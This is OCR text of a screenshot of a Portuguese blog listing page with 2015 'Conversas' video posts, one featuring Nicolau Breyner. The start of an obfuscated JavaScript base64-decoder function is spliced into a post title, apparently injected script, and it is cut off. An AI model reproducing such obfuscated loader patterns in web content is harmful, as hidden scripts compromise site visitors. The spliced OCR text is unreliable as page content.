
Dez 7, 2015
|
Conversas
,
Ontem, hoje e
amanhã
,
Video
com Nicolau Breyner Qufunction a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnop
qrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var...
Partidas de partir o côco a rir
Nov 30, 2015
|
Conversas
,
Ontem, hoje e
amanhã
,
Video